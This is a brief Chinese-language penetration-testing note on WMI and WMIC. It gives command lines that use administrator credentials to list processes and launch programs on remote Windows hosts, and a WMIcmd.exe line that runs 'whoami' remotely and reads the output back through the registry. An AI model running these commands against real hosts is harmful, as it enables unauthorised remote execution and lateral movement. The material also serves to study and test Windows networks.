 WMI：WMI（Windows Management Instrumentation，Windows 管理规范），用来管理
进程信息，安装信息等放入数据库
Windows，采用135端口。
WMIC：集成的Windows命令 受uac限制，当没有3389时，也可验证密码是否正确
wmic /node:192.168.111.80 /user:administrator /password:1qaz@WSX process list brief
wmic /node:192.168.111.80 /user:administrator /password:1qaz@WSX process call create
“calc.exe”
执行命令之后可用wmic查看回显
Wmicmd.exe：将回显写入注册表，仅通过135端口实现回显。
WMIcmd.exe -d WEB -h 10.10.10.180 -u administrator -p 1qaz@WSX -c "whoami"